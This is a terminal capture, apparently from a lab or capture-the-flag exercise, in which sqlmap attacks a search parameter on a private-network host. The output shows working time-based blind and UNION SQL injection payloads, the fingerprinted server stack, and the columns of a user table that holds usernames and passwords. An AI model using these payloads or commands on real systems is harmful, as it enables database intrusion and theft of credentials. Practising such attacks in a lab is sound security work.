 ❯ sqlmap -u http://192.168.48.129/results.php --data="search=1" -D users -T UserDetails --columns
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.2#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility t
o obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting @ 08:12:58 /2024-06-23/
[08:12:58] [INFO] resuming back-end DBMS 'mysql'
[08:12:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=1' AND (SELECT 1863 FROM (SELECT(SLEEP(5)))ssKN) AND 'BlEw'='BlEw
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7071,0x41704c61794d50425a535a475669676d4c4371414768716c584247737963646b57
4d597a76667752,0x71717a7071),NULL,NULL,NULL-- -
---
[08:12:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:12:58] [INFO] fetching columns for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column    | Type            |
+-----------+-----------------+
| firstname | varchar(30)     |
| id        | int(6) unsigned |
| lastname  | varchar(30)     |
| password  | varchar(20)     |
| reg_date  | timestamp       |
| username  | varchar(30)     |
+-----------+-----------------+